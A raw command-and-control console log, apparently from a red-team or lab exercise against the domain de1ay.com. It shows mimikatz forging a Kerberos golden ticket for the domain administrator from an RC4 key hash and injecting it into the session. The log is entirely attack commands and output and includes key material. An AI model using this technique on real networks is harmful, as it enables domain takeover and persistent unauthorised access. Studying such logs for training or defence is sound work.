 [12/15 10:50:29] beacon> mimikatz kerberos::golden /user:administrator /domain:de1ay.com /sid:S-1-5-21-2756371121-2868759905-3853650604-500 /rc4:c377ba8a4dd52401bc404dbe49771bbc /services:cifs
/endin:480 /renewmax:10080 /ptt
[12/15 10:50:29] [*] Tasked beacon to run mimikatz's kerberos::golden /user:administrator /domain:de1ay.com /sid:S-1-5-21-2756371121-2868759905-3853650604-500 /rc4:
c377ba8a4dd52401bc404dbe49771bbc /services:cifs /endin:480 /renewmax:10080 /ptt command
[12/15 10:50:29] [+] host called home, sent: 814415 bytes
[12/15 10:50:30] [+] received output:
User      : administrator
Domain    : de1ay.com (DE1AY)
SID       : S-1-5-21-2756371121-2868759905-3853650604-500
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: c377ba8a4dd52401bc404dbe49771bbc - rc4_hmac_nt
Lifetime  : 2023/12/15 10:50:30 ; 2023/12/15 18:50:30 ; 2023/12/22 10:50:30
-> Ticket : ** Pass The Ticket **
 * PAC generated
 * PAC signed
 * EncTicketPart generated
 * EncTicketPart encrypted
 * KrbCred generated
Golden ticket for 'administrator @ de1ay.com' successfully submitted for current session